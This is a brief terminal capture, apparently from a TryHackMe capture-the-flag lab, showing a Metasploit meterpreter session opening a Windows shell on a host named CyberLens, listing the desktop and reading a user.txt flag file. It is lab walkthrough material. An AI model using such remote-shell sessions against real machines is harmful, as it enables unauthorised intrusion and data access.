 meterpreter > shell
Process 4972 created.
Channel 8 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\CyberLens\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362

 Directory of C:\Users\CyberLens\Desktop

06/06/2023  07:53 PM    <DIR>          .
06/06/2023  07:53 PM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
06/06/2023  07:54 PM                25 user.txt
               3 File(s)          1,106 bytes
               2 Dir(s)  14,948,569,088 bytes free

C:\Users\CyberLens\Desktop>type user.txt
type user.txt
THM{}
C:\Users\CyberLens\Desktop>